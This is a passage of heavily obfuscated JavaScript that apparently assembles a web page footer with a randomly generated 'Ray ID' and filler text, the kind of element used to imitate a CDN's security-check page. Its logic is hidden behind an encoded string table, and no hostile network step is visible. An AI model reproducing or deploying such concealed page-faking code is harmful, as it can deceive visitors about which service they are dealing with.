_0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function _0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return _0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var [_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var _0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZdMq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c','tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgC